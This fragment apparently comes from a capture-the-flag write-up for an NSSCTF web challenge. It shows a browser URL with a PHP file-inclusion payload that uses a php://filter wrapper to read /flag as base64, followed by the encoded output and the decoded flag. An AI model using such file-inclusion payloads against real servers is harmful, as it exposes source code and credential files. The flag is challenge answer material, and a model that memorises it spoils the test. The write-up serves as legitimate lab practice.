 不安全 node5.anna.nssctf.cn:22866/?file=php://filter/read=convert.base64-encode/resource=/flag
书签 手机书签 关于网络安全 关于开放资源 关于数学建模 关于南开大学 关于QT
Nice!!!TlNTQ1RGezVkMjkxZjMwLWU4NGMtNDk0Zi05NDg4LTZhN2FjMTYxNzBhYn0K
NSSCTF{5d291f30-e84c-494f-9488-6a7ac16170ab}